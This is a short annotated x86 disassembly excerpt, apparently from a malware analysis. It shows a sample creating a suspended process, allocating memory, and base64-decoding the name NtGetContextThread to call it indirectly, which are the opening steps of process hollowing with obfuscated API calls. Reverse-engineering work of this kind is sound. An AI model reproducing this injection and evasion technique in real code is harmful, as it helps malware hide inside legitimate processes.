 lea eax, [ebp+ProcessInformation]
push eax ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push CREATE_SUSPENDED ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
lea edx, [ebp+var_8C]
mov eax, [ebp+var_4]
call @Sysutils@ExtractFileName$qqrx17System@AnsiString_0 ; Sysutils::ExtractFileName(System::AnsiString)
mov eax, [ebp+var_8C]
call get_string
push eax ; lpCommandLine
push ebx ; lpApplicationName
call CreateProcessA_1
test eax, eax
jz loc_458E87
loc_4588F2:
lea eax, [ebp+var_20]
call _NtAllocateVirtualMemory_2
mov [ebp+var_1C], eax
cmp [ebp+var_1C], 0
jz loc_458E3D
mov eax, [ebp+var_1C]
mov dword ptr [eax], 10007h
push 1
mov eax, [ebp+ProcessInformation.hThread]
mov [ebp+var_9C], eax
mov [ebp+var_98], 0
mov eax, [ebp+var_1C]
mov [ebp+var_94], eax
mov [ebp+var_90], 5
lea eax, [ebp+var_9C]
push eax
lea edx, [ebp+var_A0]
mov eax, offset dword_458F24 ; NtGetContextThread
call base64_decode ; NtGetContextThread
mov eax, [ebp+var_A0]
push eax
call call_nt_function
call unknown_symbol_45
test al, al
jz loc_458CEF